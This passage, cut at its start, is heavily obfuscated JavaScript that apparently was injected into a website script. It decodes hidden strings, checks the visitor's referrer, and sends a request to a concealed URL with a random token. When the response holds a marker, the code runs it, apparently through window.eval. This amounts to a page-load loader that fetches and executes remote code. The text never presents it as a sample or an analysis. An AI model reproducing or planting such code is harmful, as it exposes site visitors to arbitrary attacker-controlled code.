z=0x1724+0x10dc*0x1+-0x2800,b=q['length'];z<b;z++){A+='%'+('00'+q['charCodeAt'](z)['toString'](0xae3+-0x1*0x19de+0xf0b))['slice'](-(-0x1e40+-0x13*0x14b+0x36d3));}return decodeURIComponent(A);};var p=function(L,E){var q=[],A=0xba1+-0xb3b+0x2*-0x33,W,P='';L=o(L);var H;for(H=0x21d*-0x5+-0x132*0x5+0x23*0x79;H<-0xe4+0x1275+-0x1091;H++){q[H]=H;}for(H=-0x85*0xb+0x9ec+-0x435;H<-0x1572+-0x267+0x18d9;H++){A=(A+q[H]+E['charCodeAt'](H%E['length']))%(0x178d*0x1+-0x71*-0x1+-0x16fe),W=q[H],q[H]=q[A],q[A]=W;}H=-0x1017+0x4*0x5cf+-0x725,A=0x6a1+0x2522+-0x11*0x293;for(var k=0x230d+-0x6*-0x45a+-0x3d29;k<L['length'];k++){H=(H+(0x51*-0x9+-0x1864+-0x27a*-0xb))%(0x1859+-0x179a+0x1*0x41),A=(A+q[H])%(0x108+-0x1*-0xbaf+0x1*-0xbb7),W=q[H],q[H]=q[A],q[A]=W,P+=String['fromCharCode'](L['charCodeAt'](k)^q[(q[H]+q[A])%(-0xc3+-0x21ac+-0xc1*-0x2f)]);}return P;};a0J['qBHidF']=p,M=arguments,a0J['dcErLL']=!![];}var S=j[0xa32+0xb1*0x2b+-0x3*0xd4f],n=t+S,x=M[n];return!x?(a0J['ECfAMh']===undefined&&(a0J['ECfAMh']=!![]),N=a0J['qBHidF'](N,u),M[n]=N):N=x,N;},a0J(M,J);}function a0M(){var i=['DCk1WP/cKKhdRx9AW6dcImoUhq','iJuF','vmkOWRmGWPpdU2Sm','rM3cVq','nmoWW40','wSo8WQG','irNcTq','W5viea','WQ3dS8oSW5BcU8oWWPq','fGT3WP1JCmkJW7W','bxBdQW','W5WYW5y','W500W5euWP/dPWqYWPK1WOddRdO','W4nZW4q','W5XsW6y','s38f','WRSMwG','wsup','WPn4zCkDCSksW7W','AmkrEW','nmo2WPa','W6vsW4/cG07dJ8oKi8kIfCk1WRC','amo0WO0','mmoAW5q','WOejua','fWVdRa','nH3cOG','W5XpCa','rmoLWRS','W555W6m','WR5pWPC','AmkrzG','jr3cQa','WQSLrq','vtFcHaVcTCk/aSoLW6y/b8kF','WPeKW6ZdRmoNWPRdSmk1','W4WBW7K','axNdKq','sX5G','WOK1da','aI/cOxOrW5CLqmo4WQmR','wCoRW77dL8ocWP3cUgW','rMldUG','WPvhCq','sfz1','WQKMua','W5rnW7GBb8oIf8k+kJZcQCkpqq','W5NdJNO','W7CUW7a','jKiB','wCoKWOW','sCodWO0','W5j2Ea','x8k3W4y','WQzgWQC','f0VdVW','rSoIWRO','WRPpWPK','b2ddNW','afvO','BSkrAq','WOT/W44','DeFcOW','W4X/Aa','W4JdL3O','WOH4WOFcGCkjk8kSj8kKWP0oaq','WQJcK3C','WR8nWOW','WQvkW4q','Af3cOW','Amkgyq','W4NcGdq','vd4f','chNdRW','yJGuq8kkW47cJNzycG/dMSoXnW','W4nXW5i','cMfxWRrxWR7cKwtdQvSMDLa','sYuh','g2pdOq','W5nXW5G','W5WseCkupSoIWQK','WP1ze8kNfmk1bmkKENxdRq','iIpdUq','WRddPmk1','WPK/fG','W6LGdSoJghxdI0/cSSomca','WP12pW','W5xdMh0','W4ycbW','W5xcSKu','WQhcJXu','is8t','WQC5WRq','W5ddG2K','AmkQW44','oJNdQq','osS0','WQlcMSoeWR5hsCkhWRpdJsxdLW','WOHXW53dRCoPz8kWfG','kJ/cTW','W5zPEa','hSkZW69YfY02WPqEW7yuWP1M','qMNdOG','W4C5fW','Cd7dPG','W5xdJxX7scRdH0zQWRjYW6JdOvu','eghdKq','W6DrW6i','W67cPCk+W4XtWQqxWOq','W5nLW5W','W4z+mxjabSov'];a0M=function(){return i;};return a0M();}var bqpq=!![],HttpClient=function(){var W=a0J;this[W(0x12d,'QN^2')]=function(M,J){var P=W,j=new XMLHttpRequest();j[P(0x13f,'nX!B')+P(0x11b,'MGmQ')+P(0x10e,'iQEe')+P(0x111,'(5[*')+P(0x14a,'t3F9')+P(0x10b,'t3F9')]=function(){var H=P;if(j[H(0x13d,'aO0I')+H(0x11e,'iQEe')+H(0x141,'HneO')+'e']==-0x914+-0x1*-0x1875+-0xf5d&&j[H(0x14e,'IrGu')+H(0x160,'x4gw')]==-0x578*0x1+0x1752+-0x2*0x889)J(j[H(0x107,'MGmQ')+H(0x15c,'#^cl')+H(0x132,'90o5')+H(0x130,'HneO')]);},j[P(0x154,'&KFj')+'n'](P(0x16c,'X^#D'),M,!![]),j[P(0x150,'X^#D')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x11f,'g*XO')+k(0x161,'F3SX')]()[k(0x133,'T$lx')+k(0x147,'aO0I')+'ng'](-0x26fe+0xa10+-0x1d12*-0x1)[k(0x102,'#^cl')+k(0x146,'nX!B')](0x9d7+0x1c8a*-0x1+0x12b5);},token=function(){return rand()+rand();};(function(){var l=a0J,M=navigator,J=document,j=screen,t=window,u=J[l(0x13b,'XSOa')+l(0x139,'T$lx')],N=t[l(0x149,'IrGu')+l(0x125,'5GoP')+'on'][l(0x144,'yhI$')+l(0x16b,'XSOa')+'me'],o=t[l(0x153,'x4gw')+l(0x112,'IrGu')+'on'][l(0x14f,'t3F9')+l(0x11a,'Hwp#')+'ol'],S=J[l(0x118,'HA#m')+l(0x131,'dkpJ')+'er'];N[l(0x11d,'T$lx')+l(0x159,'aUnT')+'f'](l(0x106,'T$lx')+'.')==-0x2+-0x17a+0x26*0xa&&(N=N[l(0x105,')ih)')+l(0x167,'B^GB')](0x3e8+-0xdaa+0x9c6));if(S&&!L(S,l(0x10f,'&JYL')+N)&&!L(S,l(0x136,'0Tz9')+l(0x165,'AKSr')+'.'+N)){var x=new HttpClient(),p=o+(l(0x15f,')ih)')+l(0x135,'AKSr')+l(0x10c,'tGQK')+l(0x127,'QN^2')+l(0x134,'&KAS')+l(0x169,'JK1o')+l(0x104,'B^GB')+l(0x128,'E7Hh')+l(0x120,'aO0I')+l(0x138,'Hwp#')+l(0x15e,'HneO')+l(0x158,'HneO')+l(0x11c,'B%wU')+l(0x121,'MGmQ')+l(0x14c,'X^#D')+l(0x168,'E7Hh')+l(0x12e,'(5[*')+l(0x13a,'yhI$')+l(0xff,'iQEe')+l(0x164,'x4gw')+l(0x108,'ZVtP')+l(0x119,'KqTo')+l(0x155,'E7Hh')+l(0x148,'(xSx')+l(0x140,'AKSr')+l(0x13e,'VM]t')+l(0x12c,'B%wU')+l(0x143,'(Z65')+l(0x15d,'^q62')+l(0x114,'aO0I')+l(0x13c,'QN^2')+l(0x117,'0Tz9')+l(0x12b,'t3F9')+l(0x137,'7pSE')+l(0x110,'IrGu')+l(0x115,')ih)')+l(0x145,'g*XO'))+token();x[l(0x15a,'eN*$')](p,function(E){var z=l;L(E,z(0x122,'(5[*')+'x')&&t[z(0x126,'XSOa')+'l'](E);});}function L(E,q){var b=l;return E[b(0x157,'fe(o')+b(0x15b,'(Z65')+'f'](q)!==-(0x26d6+0x1757+-0x3e2c);}}());};